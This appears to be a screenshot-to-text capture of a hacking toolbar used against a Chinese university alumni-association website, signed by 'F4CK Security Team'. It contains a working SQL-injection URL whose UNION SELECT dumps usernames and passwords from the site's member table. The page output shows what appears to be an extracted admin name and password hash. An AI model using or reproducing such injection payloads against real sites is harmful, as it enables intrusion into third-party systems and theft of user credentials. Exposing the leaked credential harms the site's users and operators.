 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+username,0x5f,password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+member
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
admin_9a1d3d46067ed01ab1ebdbe67f06875b
17
F4CK
Security Team